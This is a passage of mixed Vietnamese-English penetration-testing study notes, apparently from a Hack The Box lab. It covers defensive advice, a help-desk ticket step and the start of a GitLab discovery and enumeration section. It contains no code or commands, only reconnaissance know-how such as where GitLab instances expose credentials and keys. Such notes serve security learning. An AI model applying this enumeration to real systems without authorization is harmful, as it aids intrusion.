Lưu ý phòng thủ: limit exposed apps, enforce MFA, không gửi password qua portal, enforce strong password policy + force change on first login.




Check ticket status, there is a mistake, the email address in this should be which we assign when submit ticket.


But after checking for the ticket status, the result returned nothing useful. So that, i decided to access by the provided credential by HTB.
SECTION 17: GitLab - Discovery & Enumeration
Tổng Quan
- Web-based Git repository hosting: wiki, issue tracking, CI/CD pipeline.
- Tech stack: Go, Ruby on Rails, Vue.js; 30M+ registered users.
- Phổ biến trên cả internal và external pentest → thường chứa sensitive data (credentials, SSH keys, API keys).
- Hỗ trợ 3 loại repository: public (no auth), internal (authenticated users), private (specific users).
- 2FA mặc định disabled.
Footprinting & Discovery
- Nhận dạng: browse tới GitLab URL → redirect tới login page có GitLab logo.

